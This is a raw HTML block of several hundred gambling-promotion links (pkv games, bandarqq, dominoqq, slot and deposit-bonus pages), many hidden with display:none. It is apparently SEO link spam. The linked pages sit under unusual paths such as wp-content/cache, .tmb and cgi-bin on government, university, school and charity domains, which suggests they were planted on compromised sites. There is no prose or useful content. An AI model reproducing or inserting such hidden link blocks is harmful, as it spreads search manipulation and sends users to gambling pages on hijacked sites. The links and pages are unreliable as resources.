<a href="https://otel-more.com/slot-maxwin/">https://otel-more.com/slot-maxwin/</a>
<a href="https://otel-more.com/pkv-games/">https://otel-more.com/pkv-games/</a>
<a href="https://otel-more.com/bandarqq/">https://otel-more.com/bandarqq/</a>
<a href="https://otel-more.com/dominoqq/">https://otel-more.com/dominoqq/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://evergreenbydebra.com/trend/zeus/">https://evergreenbydebra.com/trend/zeus/</a>
<a href="https://evergreenbydebra.com/trend/thai/">https://evergreenbydebra.com/trend/thai/</a>
<a href="https://evergreenbydebra.com/trend/slot77/">https://evergreenbydebra.com/trend/slot77/</a>
<a href="https://evergreenbydebra.com/go/pkv-games/">https://evergreenbydebra.com/go/pkv-games/</a>
<a href="https://evergreenbydebra.com/go/bandarqq/">https://evergreenbydebra.com/go/bandarqq/</a>
<a href="https://evergreenbydebra.com/go/dominoqq/">https://evergreenbydebra.com/go/dominoqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/pkv-games/">https://www.tbindonesia.or.id/wp-content/cache/pkv-games/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/bandarqq/">https://www.tbindonesia.or.id/wp-content/cache/bandarqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/dominoqq/">https://www.tbindonesia.or.id/wp-content/cache/dominoqq/</a>
<a href="http://hrneeti.com/.tmb/pkv-games/">http://hrneeti.com/.tmb/pkv-games/</a>
<a href="http://hrneeti.com/.tmb/bandarqq/">http://hrneeti.com/.tmb/bandarqq/</a>
<a href="http://hrneeti.com/.tmb/dominoqq/">http://hrneeti.com/.tmb/dominoqq/</a>
<a href="http://hrneeti.com/about/">http://hrneeti.com/about/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://prcth.org.pk/public/10k/">https://prcth.org.pk/public/10k/</a>
<a href="https://plastbrinq.com.br/pkv-games/">https://plastbrinq.com.br/pkv-games/</a>
<a href="https://plastbrinq.com.br/bandarqq/">https://plastbrinq.com.br/bandarqq/</a>
<a href="https://plastbrinq.com.br/idn-poker/">https://plastbrinq.com.br/idn-poker/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://primaco.id/contact/pkv-games/">https://primaco.id/contact/pkv-games/</a>
<a href="https://primaco.id/contact/bandarqq/">https://primaco.id/contact/bandarqq/</a>
<a href="https://primaco.id/contact/dominoqq/">https://primaco.id/contact/dominoqq/</a>
<a href="https://primaco.id/tari/bonus/">https://primaco.id/tari/bonus/</a>
<a href="https://primaco.id/tari/thai/">https://primaco.id/tari/thai/</a>
<a href="https://primaco.id/tari/10k/">https://primaco.id/tari/10k/</a>
<a href="https://pacific-bike.com/series/pkv-games/">https://pacific-bike.com/series/pkv-games/</a>
<a href="https://pacific-bike.com/series/bandarqq/">https://pacific-bike.com/series/bandarqq/</a>
<a href="https://pacific-bike.com/series/dominoqq/">https://pacific-bike.com/series/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://iford-cm.org/institut/pkv-games/">https://iford-cm.org/institut/pkv-games/</a>
<a href="https://iford-cm.org/institut/bandarqq/">https://iford-cm.org/institut/bandarqq/</a>
<a href="https://iford-cm.org/institut/dominoqq/">https://iford-cm.org/institut/dominoqq/</a>
<a href="https://iford-cm.org/institut/poker-qq/">https://iford-cm.org/institut/poker-qq/</a>
<a href="https://prcth.org.pk/public/bonus/">https://prcth.org.pk/public/bonus/</a>
<a href="https://prcth.org.pk/public/mpo/">https://prcth.org.pk/public/mpo/</a>
<a href="https://prcth.org.pk/public/5k/">https://prcth.org.pk/public/5k/</a>
<a href="https://prcth.org.pk/public/pkv-games/">https://prcth.org.pk/public/pkv-games/</a>
<a href="https://prcth.org.pk/public/bandarqq/">https://prcth.org.pk/public/bandarqq/</a>
<a href="https://prcth.org.pk/public/dominoqq/">https://prcth.org.pk/public/dominoqq/</a>
<a href="https://pkv.bydpusatjakarta.id/">pkv games</a>
<a href="https://bandarqq.bydpusatjakarta.id/">bandarqq</a>
<a href="https://dominoqq.bydpusatjakarta.id/">dominoqq</a>
<a href="http://sundung.dk/img/pkv-games/">http://sundung.dk/img/pkv-games/</a>
<a href="http://sundung.dk/img/bandarqq/">http://sundung.dk/img/bandarqq/</a>
<a href="http://sundung.dk/img/dominoqq/">http://sundung.dk/img/dominoqq/</a>
<a href="http://sundung.dk/img/bonus/">http://sundung.dk/img/bonus/</a>
<a href="http://sundung.dk/img/demo/">http://sundung.dk/img/demo/</a>
<a href="http://sundung.dk/img/5k/">http://sundung.dk/img/5k/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/pkv-games/">https://tantrabalirentcars.com/wp-content/cache/pkv-games/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/bandarqq/">https://tantrabalirentcars.com/wp-content/cache/bandarqq/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/dominoqq/">https://tantrabalirentcars.com/wp-content/cache/dominoqq/</a>
<a href="https://villaduocean.com/assets/pkv/">https://villaduocean.com/assets/pkv/</a>
<a href="https://villaduocean.com/assets/bandarqq/">https://villaduocean.com/assets/bandarqq/</a>
<a href="https://villaduocean.com/assets/dominoqq/">https://villaduocean.com/assets/dominoqq/</a>
<a href="https://villaduocean.com/assets/slot-thailand/">https://villaduocean.com/assets/slot-thailand/</a>
<a href="https://villaduocean.com/assets/slot-depo-5k/">https://villaduocean.com/assets/slot-depo-5k/</a>
<a href="https://villaduocean.com/assets/depo-50-bonus-50/">https://villaduocean.com/assets/depo-50-bonus-50/</a>
<a href="https://pengadaan.naraya.co.id/home/pkv/">https://pengadaan.naraya.co.id/home/pkv/</a>
<a href="https://pengadaan.naraya.co.id/home/bandarqq/">https://pengadaan.naraya.co.id/home/bandarqq/</a>
<a href="https://pengadaan.naraya.co.id/home/dominoqq/">https://pengadaan.naraya.co.id/home/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-thailand/">https://pengadaan.naraya.co.id/public/slot-thailand/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-hoki/">https://pengadaan.naraya.co.id/public/slot-hoki/</a>
<a href="https://pengadaan.naraya.co.id/public/scatter-hitam/">https://pengadaan.naraya.co.id/public/scatter-hitam/</a>
<a href="https://mygenesis.id/pkv-games/">https://mygenesis.id/pkv-games/</a>
<a href="https://mygenesis.id/bandarqq/">https://mygenesis.id/bandarqq/</a>
<a href="https://mygenesis.id/dominoqq/">https://mygenesis.id/dominoqq/</a>
<a href="https://mygenesis.id/mpo/">https://mygenesis.id/mpo/</a>
<a href="https://mygenesis.id/slot-depo-5k/">https://mygenesis.id/slot-depo-5k/</a>
<a href="https://mygenesis.id/slot77/">https://mygenesis.id/slot77/</a>
<a href="https://misisq.usmf.md/public/bandarqq/">https://misisq.usmf.md/public/bandarqq/</a>
<a href="https://misisq.usmf.md/public/dominoqq/">https://misisq.usmf.md/public/dominoqq/</a>
<a href="https://misisq.usmf.md/public/pkv/">https://misisq.usmf.md/public/pkv/</a>
<a href="https://misisq.usmf.md/public/slot77/">https://misisq.usmf.md/public/slot77/</a>
<a href="https://misisq.usmf.md/public/slot-depo-5k/">https://misisq.usmf.md/public/slot-depo-5k/</a>
<a href="https://misisq.usmf.md/public/depo-50-bonus-50/">https://misisq.usmf.md/public/depo-50-bonus-50/</a>
<a href="https://drohiczyn.caritas.pl/public/pkv-games/">https://drohiczyn.caritas.pl/public/pkv-games/</a>
<a href="https://drohiczyn.caritas.pl/public/bandarqq/">https://drohiczyn.caritas.pl/public/bandarqq/</a>
<a href="https://drohiczyn.caritas.pl/public/dominoqq/">https://drohiczyn.caritas.pl/public/dominoqq/</a>
<a href="https://drohiczyn.caritas.pl/public/mpo/">https://drohiczyn.caritas.pl/public/mpo/</a>
<a href="https://drohiczyn.caritas.pl/public/bonus/">https://drohiczyn.caritas.pl/public/bonus/</a>
<a href="https://drohiczyn.caritas.pl/public/slot77/">https://drohiczyn.caritas.pl/public/slot77/</a>
<a href="https://bethanybirches.org/wp-includes/">https://bethanybirches.org/wp-includes/</a>
<a href="https://bethanybirches.org/wp-includes/assets/">https://bethanybirches.org/wp-includes/assets/</a>
<a href="https://bethanybirches.org/wp-includes/js/">https://bethanybirches.org/wp-includes/js/</a>
<a href="https://bethanybirches.org/wp-content/">https://bethanybirches.org/wp-content/</a>
<a href="https://bethanybirches.org/wp-content/plugins/">https://bethanybirches.org/wp-content/plugins/</a>
<a href="https://bethanybirches.org/wp-content/themes/">https://bethanybirches.org/wp-content/themes/</a>
<a href="https://aajoyland.com/wp-content/">https://aajoyland.com/wp-content/</a>
<a href="https://aajoyland.com/wp-content/fonts/">https://aajoyland.com/wp-content/fonts/</a>
<a href="https://aajoyland.com/wp-content/uploads/">https://aajoyland.com/wp-content/uploads/</a>
<a href="https://new.aajoyland.com/wp-includes/">https://new.aajoyland.com/wp-includes/</a>
<a href="https://new.aajoyland.com/wp-includes/blocks/">https://new.aajoyland.com/wp-includes/blocks/</a>
<a href="https://new.aajoyland.com/wp-includes/images/">https://new.aajoyland.com/wp-includes/images/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/5k/">https://home.hbtkvi.org/wp-includes/random/5k/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/10k/">https://home.hbtkvi.org/wp-includes/random/10k/</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html</a>
<a href="https://cycomconsulting.com/icst/dominoqq/">https://cycomconsulting.com/icst/dominoqq/</a>
<a href="https://cycomconsulting.com/icst/mpo/">https://cycomconsulting.com/icst/mpo/</a>
<a href="https://travelbalipedia.com/pkv-games/">https://travelbalipedia.com/pkv-games/</a>
<a href="https://travelbalipedia.com/dominoqq/">https://travelbalipedia.com/dominoqq/</a>
<a href="https://travelbalipedia.com/bandarqq/">https://travelbalipedia.com/bandarqq/</a>
<a href="https://dibaclinics.nl/wp-includes/">https://dibaclinics.nl/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-includes/">https://ngayogjazz.com/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-content/">https://ngayogjazz.com/wp-content/</a>
<a href="https://haska.bg/tseni/">https://haska.bg/tseni/</a>
<a href="https://haska.bg/images/">https://haska.bg/images/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bandarqq/">https://sukabumiberita.com/wp-content/logs/bandarqq/</a>
<a href="https://sukabumiberita.com/wp-content/logs/dominoqq/">https://sukabumiberita.com/wp-content/logs/dominoqq/</a>
<a href="https://alburraq.net/tmb/pkv/">https://alburraq.net/tmb/pkv/</a>
<a href="https://alburraq.net/tmb/bandarqq/">https://alburraq.net/tmb/bandarqq/</a>
<a href="https://alburraq.net/tmb/dominoqq/">https://alburraq.net/tmb/dominoqq/</a>
<a href="https://matchmaker.alburraq.net/">https://matchmaker.alburraq.net/</a>
<a href="https://marriagebureau.pk/">https://marriagebureau.pk/</a>
<a href="http://www.tanzebene.de/hoki/">http://www.tanzebene.de/hoki/</a>
<a href="http://www.tanzebene.de/bonus/">http://www.tanzebene.de/bonus/</a>
<a href="http://www.tanzebene.de/scatter/">http://www.tanzebene.de/scatter/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/">https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/">https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/macau/">https://bisniskumkm.com/wp-includes/cache/macau/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/pkv/">https://eloracamera.com/wp-content/plugins/akismet/pkv/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/bandarqq/">https://eloracamera.com/wp-content/plugins/akismet/bandarqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/dominoqq/">https://eloracamera.com/wp-content/plugins/akismet/dominoqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/">https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/">https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot77/">https://eloracamera.com/wp-content/plugins/akismet/slot77/</a>
<a href="https://rsudjsk.my.id/">https://rsudjsk.my.id/</a>
<a href="https://www.rdc.news/">pkv games</a>
<a href="https://www.rdc.news/bandarqq/">bandarqq</a>
<a href="https://www.rdc.news/dominoqq/">dominoqq</a>
<a href="https://www.rdc.news/garansi/">slot garansi kekalahan 100</a>
<a href="https://www.rdc.news/slot-depo-10k/">slot depo 10k</a>
<a href="https://www.rdc.news/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/">https://karmyzowadami.karmybrit.pl/wp-includes/random/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/">https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/">https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/</a>
<a href="https://sipil.teknik.untan.ac.id/">https://sipil.teknik.untan.ac.id/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/pkv-games/">https://www.admiral.co.id/wp-includes/htdocs/pkv-games/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/bandarqq/">https://www.admiral.co.id/wp-includes/htdocs/bandarqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/dominoqq/">https://www.admiral.co.id/wp-includes/htdocs/dominoqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/mpo/">https://www.admiral.co.id/wp-includes/htdocs/mpo/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/</a>
<a href="https://ppdb-sman1sentani.com/public/">https://ppdb-sman1sentani.com/public/</a>
<a href="https://ppdb-sman1sentani.com/public/bandarqq/">https://ppdb-sman1sentani.com/public/bandarqq/</a>
<a href="https://ppdb-sman1sentani.com/public/dominoqq/">https://ppdb-sman1sentani.com/public/dominoqq/</a>
<a href="https://ppdb-sman1sentani.com/public/slot77/">https://ppdb-sman1sentani.com/public/slot77/</a>
<a href="https://ppdb-sman1sentani.com/public/gacor/">https://ppdb-sman1sentani.com/public/gacor/</a>
<a href="https://ppdb-sman1sentani.com/public/bonus/">https://ppdb-sman1sentani.com/public/bonus/</a>
<a href="https://smk2meibdl.com/wp-content/cache/">https://smk2meibdl.com/wp-content/cache/</a>
<a href="https://smk2meibdl.com/wp-content/cache/bandarqq/">https://smk2meibdl.com/wp-content/cache/bandarqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/dominoqq/">https://smk2meibdl.com/wp-content/cache/dominoqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/slot-depo-10k/">https://smk2meibdl.com/wp-content/cache/slot-depo-10k/</a>
<a href="https://smk2meibdl.com/wp-content/cache/robopragma/">https://smk2meibdl.com/wp-content/cache/robopragma/</a>
